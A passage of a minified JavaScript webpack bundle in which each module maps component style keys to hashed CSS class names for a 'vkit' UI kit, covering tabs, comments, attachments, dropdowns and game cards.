o={in:"vkitTabs__in--6mV2U",inFadeLeft:"vkitTabs__inFadeLeft--fzMu4",inFadeRight:"vkitTabs__inFadeRight--0Zn5e",scroll:"vkitTabs__scroll--Peydh",scrollIn:"vkitTabs__scrollIn--l0fWE"}},232536:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoMinWidth:"vkitTabsItem__rootNoMinWidth--jerAk",rootGradient:"vkitTabsItem__rootGradient--PigFl",gradient:"vkitTabsItem__gradient--uS1lA"}},393568:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerTextAlignCenter:"vkitTextTooltip__containerTextAlignCenter--qPJXS",containerTextAlignRight:"vkitTextTooltip__containerTextAlignRight--NnB2V"}},610618:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootOverlay:"vkitTextarea__rootOverlay--F1mYK"}},408260:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrap:"vkitInfo__wrap--gnKEF",item:"vkitInfo__item--jp6dd",icon:"vkitInfo__icon--iutus"}},296748:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAvatarStack__root--sCIJB",rootTop:"vkitAvatarStack__rootTop--jndzG",rootBottom:"vkitAvatarStack__rootBottom--uQqhA",rootStroke:"vkitAvatarStack__rootStroke--X4aor"}},404560:(e,t,a)=>{a.d(t,{default:()=>o});const o={blinkText:"vkitBlinkText__blinkText--lM23M",blinkTextShown:"vkitBlinkText__blinkTextShown--YZ8ee"}},332313:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitBreadcrumb__item--oyfAm",itemInteractive:"vkitBreadcrumb__itemInteractive--aF0f3",label:"vkitBreadcrumb__label--TGkkl",itemCurrent:"vkitBreadcrumb__itemCurrent--lSLdY",before:"vkitBreadcrumb__before--TkMWs",indicator:"vkitBreadcrumb__indicator--Zi1sQ"}},961180:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitBreadcrumbs__item--20uG1",chevron:"vkitBreadcrumbs__chevron--S4KBQ",chevronReversed:"vkitBreadcrumbs__chevronReversed--b4ual"}},349820:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBullets__container--eSCyB",bullet:"vkitBullets__bullet--98aaE",bulletHover:"vkitBullets__bulletHover--lUD6F",bulletSelected:"vkitBullets__bulletSelected--tRncz"}},475050:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitButtonLayout__root--PA8oo",before:"vkitButtonLayout__before--Kcf3G",after:"vkitButtonLayout__after--IiEea"}},550148:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCancelSpinner__root--VBeQj"}},813438:(e,t,a)=>{a.d(t,{default:()=>o});const o={count:"vkitChannelImages__count--78zAD"}},745936:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitChannelPreview__scroll--ozA0w",root:"vkitChannelPreview__root--o7RVv"}},645720:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitChannelPreviewItem__item--3yHpZ",itemWithChildren:"vkitChannelPreviewItem__itemWithChildren--XEEGD",content:"vkitChannelPreviewItem__content--MXvBM",textImages:"vkitChannelPreviewItem__textImages--kTl6i"}},961596:(e,t,a)=>{a.d(t,{default:()=>o});const o={nowrap:"vkitChipAttachment__nowrap--gg6eI",root:"vkitChipAttachment__root--XIJAu"}},744892:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerScroll:"vkitChipsInputCellList__containerScroll--XBIie",scroll:"vkitChipsInputCellList__scroll--M2AOE"}},756260:(e,t,a)=>{a.d(t,{default:()=>o});const o={progress:"vkitCircleProgress__progress--hM85r",progressIn:"vkitCircleProgress__progressIn--8JZsq",rootPrimary:"vkitCircleProgress__rootPrimary--MR7qO",progressBackground:"vkitCircleProgress__progressBackground--07WX0",rootPrimaryInvariably:"vkitCircleProgress__rootPrimaryInvariably--DF42n",rootContrast:"vkitCircleProgress__rootContrast--94bDf"}},241264:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipPreview__root--qid1E",image:"vkitClipPreview__image--20Bei",content:"vkitClipPreview__content--Iq6ou",title:"vkitClipPreview__title--EG6Oi",verified:"vkitClipPreview__verified--0VuZj",description:"vkitClipPreview__description--l0psx",footer:"vkitClipPreview__footer--ZQMoo",iconView:"vkitClipPreview__iconView--CQcYC",iconMute:"vkitClipPreview__iconMute--E6rKT"}},662644:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCodeCard__root--19fp1",code:"vkitCodeCard__code--2NfqN",codePrimary:"vkitCodeCard__codePrimary--hrLcq",label:"vkitCodeCard__label--703I6",copy:"vkitCodeCard__copy--P2M3g"}},873024:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCollapsible__container--qtaY5",containerCollapsed:"vkitCollapsible__containerCollapsed--WrjbZ"}},17492:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentInput__root--On0G7",container:"vkitCommentInput__container--GYCyJ",containerWithMargin:"vkitCommentInput__containerWithMargin--Y093l",withBefore:"vkitCommentInput__withBefore--RnDBk",before:"vkitCommentInput__before--1t5TY",beforeTop:"vkitCommentInput__beforeTop--4T1cS",beforeBottom:"vkitCommentInput__beforeBottom--wXu7H",beforeMiddle:"vkitCommentInput__beforeMiddle--DlAOy",inputContainer:"vkitCommentInput__inputContainer--OlkrB",sendOutside:"vkitCommentInput__sendOutside--9qeVB",top:"vkitCommentInput__top--fR8mt",bottom:"vkitCommentInput__bottom--qIedh",attachments:"vkitCommentInput__attachments--Ln77G",uploadingAttachments:"vkitCommentInput__uploadingAttachments--mM115"}},156892:(e,t,a)=>{a.d(t,{default:()=>o});const o={fieldContainer:"vkitCommentInputContentEditable__fieldContainer--Xj7gZ",root:"vkitCommentInputContentEditable__root--azQiy",rootOverlay:"vkitCommentInputContentEditable__rootOverlay--KYXM6",input:"vkitCommentInputContentEditable__input--Y65L9",inputWithPaddingForAfter:"vkitCommentInputContentEditable__inputWithPaddingForAfter--2J0LI",placeholder:"vkitCommentInputContentEditable__placeholder--S31wu",inputWithMaxLines:"vkitCommentInputContentEditable__inputWithMaxLines--BJ3Cp",inlineAfter:"vkitCommentInputContentEditable__inlineAfter--W1TO6",afterButtons:"vkitCommentInputContentEditable__afterButtons--qXDsS"}},746946:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentInputIconButton__root--Okydk"}},38752:(e,t,a)=>{a.d(t,{default:()=>o});const o={send:"vkitCommentInputSendButton__send--tgFHa",sendDefault:"vkitCommentInputSendButton__sendDefault--zfI8E",sendOverlay:"vkitCommentInputSendButton__sendOverlay--qxwZw",sendAccent:"vkitCommentInputSendButton__sendAccent--pCGw5",sendActive:"vkitCommentInputSendButton__sendActive--BfSxj"}},65104:(e,t,a)=>{a.d(t,{default:()=>o});const o={in:"vkitCommentInputUploadingAttachmentProgress__in--CSGwq"}},971884:(e,t,a)=>{a.d(t,{default:()=>o});const o={comment:"vkitComment__comment--JrPyl",selected:"vkitComment__selected--v12xY",contentWrapper:"vkitComment__contentWrapper--JlXbR",contentText:"vkitComment__contentText--3K2uq",formattedText:"vkitComment__formattedText--Ridsc",attachments:"vkitComment__attachments--lezdF",info:"vkitComment__info--X1jkj"}},128531:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitAction__action--RX2hK"}},250528:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioAttachment__root--ObzUi",playPauseIcon:"vkitAudioAttachment__playPauseIcon--i9QfS",main:"vkitAudioAttachment__main--SXgRX",audioTextInfo:"vkitAudioAttachment__audioTextInfo--AkI4T",audioTitle:"vkitAudioAttachment__audioTitle--V2HeW",artistLink:"vkitAudioAttachment__artistLink--Fg4dF",audioLink:"vkitAudioAttachment__audioLink--5PEQT",durationOrActions:"vkitAudioAttachment__durationOrActions--CJTD9",sliders:"vkitAudioAttachment__sliders--0rUTe",slidersShown:"vkitAudioAttachment__slidersShown--5bZsH",progressWrapper:"vkitAudioAttachment__progressWrapper--Tru5X",volumeWrapper:"vkitAudioAttachment__volumeWrapper--zOJda"}},322562:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentAttachments__root--1P99U",rootGapS:"vkitCommentAttachments__rootGapS--GqqNz",rootGapXl:"vkitCommentAttachments__rootGapXl--WBac8",hiddenAttach:"vkitCommentAttachments__hiddenAttach--EMcvY"}},753696:(e,t,a)=>{a.d(t,{default:()=>o});const o={delete:"vkitDeleteButton__delete--dOMPq"}},83360:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitDocAttachment__thumb--M7CYE",linkDoc:"vkitDocAttachment__linkDoc--gPGaB",interactiveOverlay:"vkitDocAttachment__interactiveOverlay--6QX25",playGifButton:"vkitDocAttachment__playGifButton--ibaeI"}},107328:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitPhotoAttachment__thumb--MAqGr"}},375580:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoAttachment__thumb--neGa7",durationInteractive:"vkitVideoAttachment__durationInteractive--o5JKZ"}},315698:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentBase__root--KHsTB",in:"vkitCommentBase__in--Us6PZ",title:"vkitCommentBase__title--21Cyj",titleAfter:"vkitCommentBase__titleAfter--gprOE",actions:"vkitCommentBase__actions--4OKEm",actionsVisible:"vkitCommentBase__actionsVisible--0K983",actionSpinner:"vkitCommentBase__actionSpinner--vbCf6"}},415131:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHighlighted:"vkitCommentBaseOwnerName__rootHighlighted--5E82o"}},491770:(e,t,a)=>{a.d(t,{default:()=>o});const o={attachments:"vkitCommentEdit__attachments--HEUvG",uploadingAttachments:"vkitCommentEdit__uploadingAttachments--agkU1",afterField:"vkitCommentEdit__afterField--fUHMb",bottom:"vkitCommentEdit__bottom--rDwW2",buttons:"vkitCommentEdit__buttons--KfWGo"}},819950:(e,t,a)=>{a.d(t,{default:()=>o});const o={like:"vkitCommentLike__like--e3adN",likeActive:"vkitCommentLike__likeActive--Yxll5",count:"vkitCommentLike__count--8wv86"}},836698:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommentLikedByOwner__container--xVm07",like:"vkitCommentLikedByOwner__like--7b0NW",likeActive:"vkitCommentLikedByOwner__likeActive--P4lYH"}},444478:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitCommentDeleted__wrapper--GjE6Y",centered:"vkitCommentDeleted__centered--buFju",in:"vkitCommentDeleted__in--iR4FH",restore:"vkitCommentDeleted__restore--mO0IS",selected:"vkitCommentDeleted__selected--kUFT6",actions:"vkitCommentDeleted__actions--Tes2E"}},713748:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayout__root--zhp21"}},910940:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutAction__root--Z1fDG",avatar:"vkitCommentLayoutAction__avatar--NogBk"}},186510:(e,t,a)=>{a.d(t,{default:()=>o});const o={expand:"vkitLayoutActionIcon__expand--s4u2K"}},635168:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutHide__root--pk1oD",icon:"vkitCommentLayoutHide__icon--Khy94"}},459134:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentReplyTarget__root--Of3iU"}},762948:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCategoryItem__container--rC2fx",containerHorizontal:"vkitCommunityCategoryItem__containerHorizontal--gBTb4",containerVertical:"vkitCommunityCategoryItem__containerVertical--D1tz7",avatar:"vkitCommunityCategoryItem__avatar--2t0fL"}},388372:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCollection__container--SB2fc",cover:"vkitCommunityCollection__cover--krBGz",coverMultiColumns:"vkitCommunityCollection__coverMultiColumns--L48CL",header:"vkitCommunityCollection__header--SCaHb",headerDesktop:"vkitCommunityCollection__headerDesktop--DWMo0",items:"vkitCommunityCollection__items--u8QFM",itemsDesktop:"vkitCommunityCollection__itemsDesktop--ugXob"}},782252:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommunityHeader__root--kDYWk",rootMobile:"vkitCommunityHeader__rootMobile--K63p1",cover:"vkitCommunityHeader__cover--Fdgks",channelCover:"vkitCommunityHeader__channelCover--LrmSk",coverMobile:"vkitCommunityHeader__coverMobile--BUYmE",coverImage:"vkitCommunityHeader__coverImage--Y4LC9",channelCoverImage:"vkitCommunityHeader__channelCoverImage--kI1NR",coverImageMobile:"vkitCommunityHeader__coverImageMobile--1blcI",coverGradient:"vkitCommunityHeader__coverGradient--WPIw0",coverGradientMobile:"vkitCommunityHeader__coverGradientMobile--W0CE5",coverAdditionUpdate:"vkitCommunityHeader__coverAdditionUpdate--TJKkN",coverAdditionUpdateMobile:"vkitCommunityHeader__coverAdditionUpdateMobile--ziSfn",coverAdminActions:"vkitCommunityHeader__coverAdminActions--tbEIS",hoverAdditionActions:"vkitCommunityHeader__hoverAdditionActions--xjqjj",coverBadges:"vkitCommunityHeader__coverBadges--UKW8p",coverBadgesMobile:"vkitCommunityHeader__coverBadgesMobile--i7aEW",contentWrapper:"vkitCommunityHeader__contentWrapper--lXcww",contentWrapperMobile:"vkitCommunityHeader__contentWrapperMobile--pwmZc",avatar:"vkitCommunityHeader__avatar--St83k",avatarMobile:"vkitCommunityHeader__avatarMobile--wO9Kk",content:"vkitCommunityHeader__content--CDwGN",coverPlaceholder:"vkitCommunityHeader__coverPlaceholder--FFVcZ"}},740140:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCompactSearch__root--g08nd",input:"vkitCompactSearch__input--gR1eE",buttonWrapper:"vkitCompactSearch__buttonWrapper--YeLeZ",button:"vkitCompactSearch__button--BJtAF",withPadding:"vkitCompactSearch__withPadding--AGoH3"}},260796:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootCompact:"vkitCompactSimpleCell__rootCompact--dNNDP"}},28810:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitContentTappable__tappable--fDCEt"}},166234:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitle:"vkitContentTitles__subtitle--FeDI5"}},836400:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDesktopHeaderButton__root--zULMo",rootWithDynamicWidth:"vkitDesktopHeaderButton__rootWithDynamicWidth--ytAds",indicator:"vkitDesktopHeaderButton__indicator--B5hEm",indicatorPosition:"vkitDesktopHeaderButton__indicatorPosition--27jmB"}},750428:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitDonutCard__card--rB6Ya",plainCard:"vkitDonutCard__plainCard--cpf86",imageContainer:"vkitDonutCard__imageContainer--ahHTD",fullHeightContainer:"vkitDonutCard__fullHeightContainer--c992m",fullWidthContainer:"vkitDonutCard__fullWidthContainer--DATag",halfSubtitleContainer:"vkitDonutCard__halfSubtitleContainer--3U4ZG",wholeSubtitleContainer:"vkitDonutCard__wholeSubtitleContainer--vtFU0"}},445816:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDownloadedGamesCell__container--ACbYF",content:"vkitDownloadedGamesCell__content--igr7V",image:"vkitDownloadedGamesCell__image--9kchN",title:"vkitDownloadedGamesCell__title--L02Hp",subtitle:"vkitDownloadedGamesCell__subtitle--CHFkD",action:"vkitDownloadedGamesCell__action--N9Ou4"}},48460:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDropdownActionSheet__container--JbDyn",scrollView:"vkitDropdownActionSheet__scrollView--FsWGq",content:"vkitDropdownActionSheet__content--t7ozZ",contentPaddingS:"vkitDropdownActionSheet__contentPaddingS--y2UA3",contentPaddingM:"vkitDropdownActionSheet__contentPaddingM--VrBPe",containerSizeS:"vkitDropdownActionSheet__containerSizeS--ui29t",contentPaddingDefault:"vkitDropdownActionSheet__contentPaddingDefault--tjiyw",containerSizeM:"vkitDropdownActionSheet__containerSizeM--LBeBo",containerModePrimary:"vkitDropdownActionSheet__containerModePrimary--YZA4l"}},110546:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetEmptyIcon__root--7Ov7w"}},701147:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetHorizontalItem__root--Ltrpy",image:"vkitDropdownActionSheetHorizontalItem__image--3fUC5",header:"vkitDropdownActionSheetHorizontalItem__header--cn2IB"}},43954:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDropdownActionSheetHorizontalItems__root--D5G4W"}},624823:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDropdownActionSheetItem__container--on3eb",containerSizeS:"vkitDropdownActionSheetItem__containerSizeS--Od2O4",containerSizeM:"vkitDropdownActionSheetItem__containerSizeM--eZQvM",containerHasSubtitle:"vkitDropdownActionSheetItem__containerHasSubtitle--68hZs",before:"vkitDropdownActionSheetItem__before--X9eGL",containerTypeDestructive:"vkitDropdownActionSheetItem__containerTypeDestructive--eRli0",containerTypeContrast:"vkitDropdownActionSheetItem__containerTypeContrast--sAWqi",in:"vkitDropdownActionSheetItem__in--CzJ45",containerTypeHeader:"vkitDropdownActionSheetItem__containerTypeHeader--OgZOS",containerHasBefore:"vkitDropdownActionSheetItem__containerHasBefore--GiLsd",subtitle:"vkitDropdownActionSheetItem__subtitle--dI0Np",titleBadge:"vkitDropdownActionSheetItem__titleBadge--a3hCQ",subtitleBefore:"vkitDropdownActionSheetItem__subtitleBefore--TxuCa",meta:"vkitDropdownActionSheetItem__meta--wKKCw",after:"vkitDropdownActionSheetItem__after--uvCMw"}},245042:(e,t,a)=>{a.d(t,{default:()=>o});const o={scrollView:"vkitDropdownActionSubSheet__scrollView--qd5X1",icon:"vkitDropdownActionSubSheet__icon--TMO0W"}},494348:(e,t,a)=>{a.d(t,{default:()=>o});const o={equalizer:"vkitEqualizer__equalizer--fjwMh",equalizerStretched:"vkitEqualizer__equalizerStretched--Ts0F7",row:"vkitEqualizer__row--v6LdO",equalizerActive:"vkitEqualizer__equalizerActive--2zbZw",equalizerAnimation:"vkitEqualizer__EqualizerAnimation--UrmEc",equalizerPause:"vkitEqualizer__equalizerPause--WIn5t"}},722423:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCatalogCard__container--cysl2",shadow:"vkitCommunityCatalogCard__shadow--X62Gx"}},565363:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitEventCard__content--QbArF",title:"vkitEventCard__title--FUbAx",avatar:"vkitEventCard__avatar--HPedW",descriptionText:"vkitEventCard__descriptionText--LayL2"}},252986:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFakeAvatar__root--oQg5W"}},98190:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFakeIcon__root--mVLtt",rootSize24:"vkitFakeIcon__rootSize24--s76KD",rootSize16:"vkitFakeIcon__rootSize16--elEiU"}},120429:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconButton:"vkitButtons__iconButton--GtvOx",button:"vkitButtons__button--3GhkX"}},979978:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitFileCell__tappable--b6luI",fileCell:"vkitFileCell__fileCell--aqhhv",before:"vkitFileCell__before--YJ5bk",content:"vkitFileCell__content--RG70l",title:"vkitFileCell__title--sv7iU",subtitle:"vkitFileCell__subtitle--leKAI",after:"vkitFileCell__after--S8FzR",tappableDeleted:"vkitFileCell__tappableDeleted--zfmmH",tappableSelected:"vkitFileCell__tappableSelected--oJFum",tappableLoading:"vkitFileCell__tappableLoading--ceCrg"}},331798:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitLabels__container--a4CGT",label:"vkitLabels__label--qjP3P",labelClickable:"vkitLabels__labelClickable--Z4tQK"}},632529:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitThumb__icon--a64uk",typeVideo:"vkitThumb__typeVideo--dbD3r",typeBook:"vkitThumb__typeBook--Ays4y",typeMusic:"vkitThumb__typeMusic--Gt0Yc",typeDocument:"vkitThumb__typeDocument--WjyEJ",typeArticle:"vkitThumb__typeArticle--2sIc1",typePicture:"vkitThumb__typePicture--N165r",typeZip:"vkitThumb__typeZip--4a8tY"}},105020:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitFilterChips__container--62wf2",before:"vkitFilterChips__before--PfqJd",chip:"vkitFilterChips__chip--wj1ma",icon:"vkitFilterChips__icon--1S7Vg",after:"vkitFilterChips__after--9Q2Ua"}},254916:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFontPicker__root--MSdrc"}},98415:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFontPickerItem__root--2gUY5",rootActive:"vkitFontPickerItem__rootActive--hTEJj"}},771072:(e,t,a)=>{a.d(t,{default:()=>o});const o={banner:"vkitFooterBanner__banner--JBGVC",bannerAnimated:"vkitFooterBanner__bannerAnimated--rzpRh",bannerIntro:"vkitFooterBanner__bannerIntro--vs261",inner:"vkitFooterBanner__inner--APCYy",icon:"vkitFooterBanner__icon--9duW5",content:"vkitFooterBanner__content--7DNDx",header:"vkitFooterBanner__header--ksCpa",text:"vkitFooterBanner__text--u8Ve9",actions:"vkitFooterBanner__actions--RfD1R",aside:"vkitFooterBanner__aside--9Eo2V",closeIcon:"vkitFooterBanner__closeIcon--rBTGC",bannerAppearanceAzure:"vkitFooterBanner__bannerAppearanceAzure--PswWv"}},996350:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDragAndDropInput__root--ThkJX",rootStretched:"vkitDragAndDropInput__rootStretched--GAjZC",rootOverlay:"vkitDragAndDropInput__rootOverlay--0oS6k",rootVisible:"vkitDragAndDropInput__rootVisible--mDiE0",in:"vkitDragAndDropInput__in--On0qx",rootHovered:"vkitDragAndDropInput__rootHovered--GJArh",input:"vkitDragAndDropInput__input--mxydo"}},100280:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootTopWidthS:"vkitFormItem__rootTopWidthS--RT3ug",rootTopWidthM:"vkitFormItem__rootTopWidthM--jHney",rootTopWidthL:"vkitFormItem__rootTopWidthL--rvTn9",rootHorizontal:"vkitFormItem__rootHorizontal--p4Y7J",rootMultiline:"vkitFormItem__rootMultiline--33PHB",rootTopRight:"vkitFormItem__rootTopRight--E5ueX",in:"vkitFormItem__in--Ev3we"}},340198:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormItemLabeledContent__root--isnz6",rootNoPadding:"vkitFormItemLabeledContent__rootNoPadding--pVfbO",in:"vkitFormItemLabeledContent__in--0CiON",before:"vkitFormItemLabeledContent__before--O38Vm",after:"vkitFormItemLabeledContent__after--DI7LF"}},711656:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormItemLabel__root--XFlA0",main:"vkitFormItemLabel__main--CFU6z",mainRequired:"vkitFormItemLabel__mainRequired--95ain",aside:"vkitFormItemLabel__aside--766cX"}},511526:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFormLayout__root--BONqi",submit:"vkitFormLayout__submit--eipyG"}},438980:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitInputStub__root--HqXE2",rootSecondary:"vkitInputStub__rootSecondary--fAbXh",rootPointer:"vkitInputStub__rootPointer--FT0Cu"}},577822:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextareaStub__root--yPfkR",rootSecondary:"vkitTextareaStub__rootSecondary--AGt0F"}},332421:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGameActionButton__root--IXn5n"}},273446:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGameContentBadge__root--W0qvS",blur:"vkitGameContentBadge__blur--bBxD0",text:"vkitGameContentBadge__text--bwGuE"}},236940:(e,t,a)=>{a.d(t,{default:()=>o});const o={deletedOverlay:"vkitGamesCardControlsOverlay__deletedOverlay--KKegP",deletedOverlayHidden:"vkitGamesCardControlsOverlay__deletedOverlayHidden--jPMZV",deletedContent:"vkitGamesCardControlsOverlay__deletedContent--Y2ReL",deletedTitle:"vkitGamesCardControlsOverlay__deletedTitle--FC4VU",buttons:"vkitGamesCardControlsOverlay__buttons--q219Y",buttonsSmall:"vkitGamesCardControlsOverlay__buttonsSmall--u6otf"}},708398:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitGamesCatalogCard__container--7pJvo",image:"vkitGamesCatalogCard__image--294uu",info:"vkitGamesCatalogCard__info--0LqMT",title:"vkitGamesCatalogCard__title--A6vXo",content:"vkitGamesCatalogCard__content--bZ2ui",action:"vkitGamesCatalogCard__action--fOCk2"}},637244:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlayContent:"vkitGamesHeroBanner__overlayContent--dV2L7",overlayContentHidden:"vkitGamesHeroBanner__overlayContentHidden--8Pu5T",gradientContainer:"vkitGamesHeroBanner__gradientContainer--olAGS",gradient:"vkitGamesHeroBanner__gradient--Y6N9L",trailer:"vkitGamesHeroBanner__trailer--CHGFt",contentContainer:"vkitGamesHeroBanner__contentContainer--HLkzE",content:"vkitGamesHeroBanner__content--xA8Xj",info:"vkitGamesHeroBanner__info--adazq"}},48343:(e,t,a)=>{a.d(t,{default:()=>o});const o={skeleton:"vkitGamesHeroBannerSkeleton__skeleton--KfphG"}},137620:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerIn:"vkitGradientGroup__containerIn--8TdTF",containerInHasBackground:"vkitGradientGroup__containerInHasBackground--oXDZD",container:"vkitGradientGroup__container--r2C7x",header:"vkitGradientGroup__header--qVtx2",content:"vkitGradientGroup__content--2Bq9r",headerContent:"vkitGradientGroup__headerContent--Mwogu",gradient:"vkitGradientGroup__gradient--E0vWX",gradientIn:"vkitGradientGroup__gradientIn--gxAyw",gradientInBottomDirection:"vkitGradientGroup__gradientInBottomDirection--uCh7x",contentPrimary:"vkitGradientGroup__contentPrimary--geGnn",contentHasBackground:"vkitGradientGroup__contentHasBackground--M1vVd",containerStretched:"vkitGradientGroup__containerStretched--Lmewi"}},37390:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGrid__root--Z24Ln",rootHasHorizontalScroll:"vkitGrid__rootHasHorizontalScroll--2CEBB",rootStretched:"vkitGrid__rootStretched--U606R"}},87959:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGridHorizontalScroll__root--Os7re",rootCentered:"vkitGridHorizontalScroll__rootCentered--diwNw",items:"vkitGridHorizontalScroll__items--zwGKS",itemsWithPadding:"vkitGridHorizontalScroll__itemsWithPadding--QQCDQ"}},979771:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGridItem__root--iln1N",rootCentered:"vkitGridItem__rootCentered--h7cUQ",rootHasHorizontalScroll:"vkitGridItem__rootHasHorizontalScroll--8m9kW",rootMultiline:"vkitGridItem__rootMultiline--PWBAA",rootHasSeparator:"vkitGridItem__rootHasSeparator--rwbhm"}},87960:(e,t,a)=>{a.d(t,{default:()=>o});const o={block:"vkitGridImage__block--hjSlx",item:"vkitGridImage__item--5J8x2"}},40336:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroupBanner__group--kH8SI",groupStretched:"vkitGroupBanner__groupStretched--Fwxs8"}},996772:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitHeaderLayout__container--kqcsq",main:"vkitHeaderLayout__main--tzMqH",mainIn:"vkitHeaderLayout__mainIn--BJ2hD",aside:"vkitHeaderLayout__aside--Xagy5"}},687867:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderLayoutContent__root--cZxgo",top:"vkitHeaderLayoutContent__top--tEuBr",bottom:"vkitHeaderLayoutContent__bottom--MSwvQ",rootAlignTop:"vkitHeaderLayoutContent__rootAlignTop--gynvD",rootAlignBottom:"vkitHeaderLayoutContent__rootAlignBottom--8S3VL"}},721692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHeaderTabs__root--rgBIs",rootNoScroll:"vkitHeaderTabs__rootNoScroll--6DzvU"}},53882:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitHintIcon__container--PC3ox",containerPlacementTop:"vkitHintIcon__containerPlacementTop--ROJw9",containerPlacementCenter:"vkitHintIcon__containerPlacementCenter--dU2rm",containerPlacementBottom:"vkitHintIcon__containerPlacementBottom--Z4ASf",containerGapS:"vkitHintIcon__containerGapS--zYxV4",containerGapM:"vkitHintIcon__containerGapM--y2cmZ",containerGapL:"vkitHintIcon__containerGapL--Mqw9v"}},564884:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitImageCard__container--XVVFt",noTopRounded:"vkitImageCard__noTopRounded--10nlD",noBottomRounded:"vkitImageCard__noBottomRounded--7L3Wl",overlay:"vkitImageCard__overlay--HcvYf",blurred:"vkitImageCard__blurred--1uSEY",content:"vkitImageCard__content--tX7QV"}},120863:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImagesStack__root--V1tPx",rootRow:"vkitImagesStack__rootRow--cwRJu",rootRowReverse:"vkitImagesStack__rootRowReverse--JiSJu",rootColumn:"vkitImagesStack__rootColumn--LJZwi",image:"vkitImagesStack__image--Y7gaO"}},565725:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImagesStackImageBlurOverlay__root--2jkQX"}},509876:(e,t,a)=>{a.d(t,{default:()=>o});const 